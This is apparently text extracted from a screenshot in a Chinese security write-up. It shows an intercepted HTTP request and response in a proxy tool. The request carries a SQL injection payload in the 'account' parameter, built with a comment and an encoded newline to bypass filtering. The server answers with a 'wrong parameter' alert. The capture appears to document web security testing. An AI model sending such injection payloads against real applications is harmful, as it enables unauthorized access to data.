 Raw Params Headers Hex
GET do?account=admin'or'aaa'--%0a='aaa HTTP/1.1
Host
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0803F5C208F2A174549C606859D84885
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.9.3
Date: Thu, 15 Oct 2020 13:51:28 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Vary: Accept-Encoding
Content-Length: 122
<script language='javascript'>alert('错误的参数!');window.location=' ';</script>
Ots安全
先知社区